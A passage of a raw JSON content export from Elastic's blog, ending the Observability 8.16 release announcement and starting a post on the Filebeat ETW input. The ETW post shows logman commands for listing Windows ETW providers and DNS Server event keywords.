account.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1ec77561c1f6b7c7"}}},{"image":{"image":{"uid":"blt2b3d94f2195439f4","_version":1,"title":"15.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:43:04.895Z","updated_at":"2024-11-11T19:43:04.895Z","content_type":"image/png","file_size":"34682","filename":"15.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.347Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt2b3d94f2195439f4/67325e48064225600fdca525/15.png"},"_metadata":{"uid":"cs26d5eab58e2bb157"},"caption_l10n":"","alt_text_l10n":"aws firehose quickstart","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8bbbdaaeb6c42ac9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUsers can either use the AWS console or the AWS CLI to complete this guided workflow, as shown in the illustration below. Users are not required to provision or manage any agent as part of this workflow (agentless).\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs20c99a1f7179a3df"}}},{"image":{"image":{"uid":"blt207eafd863302663","_version":1,"title":"16.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:43:12.619Z","updated_at":"2024-11-11T19:43:12.619Z","content_type":"image/png","file_size":"554597","filename":"16.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.559Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt207eafd863302663/67325e507ca8e884324882de/16.png"},"_metadata":{"uid":"csd5790d9ae431bd5c"},"caption_l10n":"","alt_text_l10n":"set up amazon data firehose","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs19c5ca4f2f96fcc0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt the end of this guided workflow, users are provided a link to the appropriate prebuilt dashboard or curated UI to explore their data on a per-service basis.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"New and enhanced integrations","_metadata":{"uid":"cs025191ced97b361e"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Salesforce integration","_metadata":{"uid":"csdcdfa8964e458903"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe're announcing the general availability (GA) of our updated and revamped Salesforce integration. It now works more seamlessly to connect to, collect, and ingest data from Salesforce, providing better visibility into your Salesforce environment.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"MongoDB Atlas integration ","_metadata":{"uid":"cs1b4485aa24229f4f"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis new integration offers comprehensive observability and monitoring of MongoDB Atlas performance and health through the collection and analysis of logs and metrics. This integration is in beta.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Amazon Data Firehose CloudWatch metrics support","_metadata":{"uid":"cs91e6f0624e0bc47d"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic's integration with Amazon Data Firehose now includes the ability to stream and route CloudWatch metrics to the right destination within Elastic. With this support, you can now stream both logs and metrics seamlessly via Amazon Data Firehose into Elastic, providing a more complete view of their AWS environment. This integration is in beta.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Hosts moving to GA","_metadata":{"uid":"csadc569c709fa0f8c"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Detect and resolve problems with your hosts","_metadata":{"uid":"cse089968b6e95d1af"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe are moving our hosts feature to GA to help you detect and resolve problems with your hosts.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdfa5a0e87d9bf30c"}}},{"video":{"vidyard_uuid":"o4vM5pQ5juWP7FDyryv1sX","_metadata":{"uid":"csd6cf775f961b8436"},"caption_l10n":"Detect and resolve problems with your host out of the box","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs66b90cfc9f14627e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe host feature will help you by:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eOnboarding your hosts quickly \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003ewith effortless onboarding journeys (via OTel)\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSeeing what needs attention\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e using alerting and beginning RCA following alerting workflows\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eComparing host performance metrics\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e to find the root cause\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSpotting dependencies\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e by seeing which APM-instrumented services are running on your host\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIdentifying resource bottlenecks\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e by viewing the processes and threads (via Universal Profiling)\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"New inventory","_metadata":{"uid":"csbd5b614ed014baaa"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"See what you have and what needs attention","_metadata":{"uid":"cs2a672935591e8e95"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eInventory will be the single place where you can find what you have and what needs attention — even just with logs.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs85b9d3adea25266b"}}},{"video":{"vidyard_uuid":"YizgoHR3d3TeX9kvR13mkN","_metadata":{"uid":"cs44d63fe431a8e447"},"caption_l10n":"New inventory — Debugging a service with only logs ","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf705529733e872b8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur technical preview release of this capability will allow you to:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eView your hosts, containers, and services\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e even if you only collect logs\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSee what needs attention\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e using alerting and beginning RCA following alerting workflows\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePerform seamless service analysis\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e using workflows between Discover and Services\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Synthetic monitoring enhancements","_metadata":{"uid":"csa9d74dddcc794015"},"header_style":"H2","paragraph_l10n":""},{"title_l10n":"Dramatically improved alerting capabilities","_metadata":{"uid":"cs6adee200f9c491f0"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith the 8.16 release, Elastic synthetic monitoring users now have enhanced control over alert customization in Elastic Observability. Users can set flexible conditions, including the number of monitor downtimes, specific test locations, and applicable tags. Multiple alert rules can also be configured for tailored monitoring.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfa1de35ef6e5b65b"}}},{"image":{"image":{"uid":"blt69b4d867333059d4","_version":1,"title":"19.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:43:20.154Z","updated_at":"2024-11-11T19:43:20.154Z","content_type":"image/png","file_size":"230238","filename":"19.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.421Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt69b4d867333059d4/67325e58a72f99e1093f974c/19.png"},"_metadata":{"uid":"cs482c921b3225ccd5"},"caption_l10n":"","alt_text_l10n":"create rule","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"First-class support for testing user journeys with multifactor authentication (MFA)","_metadata":{"uid":"cs04cdff5bd2cc79a8"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe're excited to announce that Elastic synthetic monitoring now includes first-class multifactor authentication (MFA) support, making secure testing of protected applications easier than ever. This enhancement empowers users to fully automate tests on secure applications without needing UI interactions for the generation of authentication codes — delivering smoother and more secure synthetic monitoring workflows on both inline- and project-based journeys. Learn more in our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/serverless/current/observability-synthetics-mfa.html\"\u003e\u003cspan style='font-size: 12pt;'\u003edocumentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2d7bfc7af237c9bc"}}},{"image":{"image":{"uid":"blt26efb6090178b8df","_version":1,"title":"20.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-11T19:43:30.036Z","updated_at":"2024-11-11T19:43:30.036Z","content_type":"image/png","file_size":"113677","filename":"20.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:33.285Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt26efb6090178b8df/67325e62e5efba823ce075f0/20.png"},"_metadata":{"uid":"csf32b137aedcb9d16"},"caption_l10n":"","alt_text_l10n":"code screenshot","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Try it out","_metadata":{"uid":"csd00539af8a707991"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003eRead about these capabilities and more in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style='font-size: 12pt;'\u003erelease notes\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003eExisting Elastic Cloud customers can access many of these features directly from the \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Cloud console\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e. Not taking advantage of Elastic on cloud? \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview\"\u003e\u003cspan style='font-size: 12pt;'\u003eStart a free trial\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf61ae5da2968eaac"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd05f2eb6ef89307e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs21728154b259852d"}}}],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic Observability 8.16: LLM observability for Amazon Bedrock, OTel, and more","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltfc5be1e0932088bf","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-01-11T15:43:19.436Z","updated_at":"2024-01-11T15:43:19.436Z","content_type":"image/jpeg","file_size":"175625","filename":"observability-release-blog.jpg","title":"observability-release-blog.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-01-17T19:00:25.248Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfc5be1e0932088bf/65a00c979853393343116dab/observability-release-blog.jpg"},"title":"Elastic Observability 8.16: Enhanced OpenTelemetry support, advanced log analytics, and streamlined onboarding","title_l10n":"Elastic Observability 8.16: Enhanced OpenTelemetry support, advanced log analytics, and streamlined onboarding","updated_at":"2024-11-18T14:11:41.983Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/whats-new-elastic-observability-8-16-0","publish_details":{"time":"2024-11-18T14:11:48.195Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt6d87dd85c9e0f030","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Introducing our new Filebeat ETW input followed by integrations for Microsoft DNS Server and a custom integration to capture data from any ETW provider. Learn how to take full advantage of these new Elastic capabilities.","author":["blt20e8c49509353c7a"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-18T04:27:41.760Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd3fe6385d8be3f31"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eIn the world of security, being able to use system telemetry of Windows hosts opens new possibilities for monitoring, troubleshooting, and securing IT environments. Recognizing this, Elastic has introduced new capabilities focused on Event Tracing for Windows (ETW) — a powerful Windows-native mechanism for capturing a vast array of system and application events. With these new additions, Elastic users can capture, analyze, and visualize Windows telemetry using the Elastic Search AI Platform.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What is ETW?","_metadata":{"uid":"cs15c5954b32128338"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://learn.microsoft.com/en-us/windows/win32/etw/about-event-tracing\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eETW\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e is a lightweight, high-performance Windows-native mechanism for logging detailed event data about \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/doubling-down-etw-callstacks\"\u003e\u003cspan style='font-size: 12pt;'\u003esystem performance and activity\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e. Unlike traditional Windows event logs, ETW enables users to gather low-level telemetry that can be tailored for different providers and scenarios from system performance insights to application-specific diagnostics.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Motivation for integrating ETW in Elastic","_metadata":{"uid":"csaaa4334e0cbeb84f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eETW has been widely used for diagnostics and performance monitoring within Windows environments, but collecting and managing ETW data traditionally required complex setups. By integrating ETW capabilities directly into Elastic, our goal is to simplify this process, making it easier to collect, filter, and analyze ETW events alongside other system and application logs within Elastic.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Deep dive: Filebeat ETW input","_metadata":{"uid":"csb22f64b193bb9603"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eThe centerpiece of Elastic’s new ETW capabilities is the ETW input for Filebeat. This new input allows Filebeat to directly subscribe to ETW providers, simplifying the way ETW data can be gathered, transmitted, and processed. Here’s an in-depth look at how it works and how you can use it.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How the Filebeat ETW input works","_metadata":{"uid":"cse9bb6ebfabd60bcb"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThe \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/beats/filebeat/current/filebeat-input-etw.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFilebeat ETW input\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e subscribes to ETW sessions on a Windows host. An ETW session is a logical grouping of events from ETW providers, which are essentially sources of telemetry data, such as \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/kernel-etw-best-etw\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWindows Kernel\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e and application providers.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThe ETW input in Filebeat uses this subscription mechanism, gathering data in real time and shipping it to Elasticsearch for analysis and visualization. It can operate in three flexible modes and adapt to a range of data collection scenarios for both real-time and historical data needs:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003eCreating a new session:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e In this mode, Filebeat initializes a new ETW session on the Windows host to capture events from user-mode providers. This setup is ideal for scenarios requiring real-time data from applications or services currently running on the system. By creating a dedicated session, users can gather specific telemetry without affecting or relying on pre-existing ETW sessions on the system.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003eAttaching to an existing session: \u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eFilebeat can also attach to an already active ETW session, collecting ongoing event data generated within that session. This approach is useful for environments where ETW sessions are already in use. It allows administrators to capture events alongside other monitoring workflows without duplicating sessions or impacting system performance.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cstrong\u003eReading from a prerecorded .etl file:\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e In some cases, ETW data may be recorded in advance and stored in .etl files. Filebeat can parse these files, enabling users to analyze historical event data. This mode is particularly valuable for retrospective analysis, where users may want to investigate previous system or application behavior based on ETW data captured earlier.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThis flexibility in operational modes allows Filebeat’s ETW input to adapt to diverse use cases — whether for real-time monitoring, forensic analysis, or operational troubleshooting.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Technical workflow overview","_metadata":{"uid":"csc26e76091636ca32"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eOnce the mode is set, the ETW input follows a streamlined process to gather and send data to Elastic:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cstrong\u003eProvider subscription: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eFilebeat initiates a subscription to one or more ETW providers based on user configuration, whether by creating a new session or connecting to an existing one.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cstrong\u003eData collection: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eEvents are captured from the active ETW session or parsed from .etl files. ETW records are collected, parsed, and converted into JSON objects to ensure they are structured consistently for valid ingestion. This transformation prepares the data for smooth indexing in Elasticsearch, allowing it to be seamlessly integrated with other log and metric data within Elastic.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003e\u003cstrong\u003eTransmission to Elasticsearch: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eOnce events are collected, they’re sent to Elasticsearch for storage and analysis — and ready for visualization within Kibana.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Example use case: Configuring the ETW input","_metadata":{"uid":"cs4e6afd93c6cda579"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eTo demonstrate how the Filebeat ETW input can be configured to capture data from a specific ETW provider, let’s take the example of monitoring the Microsoft DNS Server provider.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eTo configure the Filebeat ETW input for monitoring DNS events, we can use the \u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/logman\" target=\"_blank\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003elogman\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e command-line utility, which provides insight into available ETW providers and their details. \u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e\u003cem\u003elogman\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003e allows us to list all available providers, view the manifest of each one, and examine details like filterable keywords, trace levels, and other configurations.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eBefore configuring Filebeat to collect events from a specific provider, you may want to view all available ETW providers in your system. To see the full list of providers, run the following command:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd36adcc0994fc8df"}}},{"code":{"code":"PS\u003e logman query providers","_metadata":{"uid":"cscbfd4492b0f96ca1"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs33bebaadcf226f13"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eExample output:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7253c2fc5592ac37"}}},{"code":{"code":"Provider GUID\n-------------------------------------------------------------------------------\nMicrosoft-Windows-Kernel-Process {75A03DF8-6A47-4C6C-B0A0-FB37A13CA342}\nMicrosoft-Windows-Kernel-File {EDD08927-9CC4-4E65-B970-C2560FB5C289}\nMicrosoft-Windows-Kernel-Network {7DD42A49-5329-4832-8DFD-43D979153A88}\nMicrosoft-Windows-DNSServer {EB79061A-A566-4698-9119-3ED2807060E7}\nMicrosoft-Windows-PowerShell {A0C1853B-5C40-4B15-8766-3CF1C58F985A}\n...","_metadata":{"uid":"cs15563fb16a471216"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs696f7d83f707fbd9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eThis command outputs a list of available ETW providers, showing each provider’s name and unique GUID. By locating the provider of interest, you can note its name and GUID for configuration purposes.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(14, 14, 14);font-size: 12pt;'\u003eTo see more details about a particular provider as the Microsoft DNS Server, run in a command shell:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse904629003b3f7e6"}}},{"code":{"code":"PS\u003e logman query providers \"Microsoft-Windows-DNSServer\"","_metadata":{"uid":"cs5706ec15ee9562fe"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2dcb161f501ed4a5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn example output would be:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbd60242b818e1378"}}},{"code":{"code":"Provider GUID\n-------------------------------------------------------------------------------\nMicrosoft-Windows-DNSServer {EB79061A-A566-4698-9119-3ED2807060E7}\n\nValue Keyword Description\n-------------------------------------------------------------------------------\n0x0000000000000001 QUERY_RECEIVED\n0x0000000000000002 RESPONSE_SUCCESS\n0x0000000000000004 RESPONSE_FAILURE\n0x0000000000000008 IGNORED_QUERY\n0x0000000000000010 RECURSE_QUERY_OUT\n0x0000000000000020 RECURSE_RESPONSE_IN\n0x0000000000000040 RECURSE_QUERY_DROP\n...\n0x8000000000000000 Microsoft-Windows-DNSServer/Analytical Microsoft-Windows-DNS-Server/Analytical\n0x4000000000000000 Microsoft-Windows-DNSServer/Audit Microsoft-Windows-DNS-Server/Audit\n\nValue Level Description\n-------------------------------------------------------------------------------\n0x02 win:Error Error\n0x03 win:Warning Warning\n0x04 win:Informational Information\n\nPID Image\n-------------------------------------------------------------------------------\n0x00000354 C:\\Windows\\System32\\dns.exe\n0x00000354 C:\\Windows\\System32\\dns.exe","_metadata":{"uid":"cs63f0d1280572b557"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse449201fb52b68c6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eFrom this output, we can see that the provider Microsoft-Windows-DNSServer offers several keywords for filtering specific event types, such as QUERY_RECEIVED, RESPONSE_SUCCESS, RESPONSE_FAILURE, and others — each represented by a unique hex code. Additionally, it provides levels (Error, Warning, Informational) that specify the severity of events that can be captured.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 12pt;\"\u003eThe Filebeat ETW input offers filtering options that allow you to capture only relevant events from a specific provider:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"color: rgb(14, 14, 14);font-size: 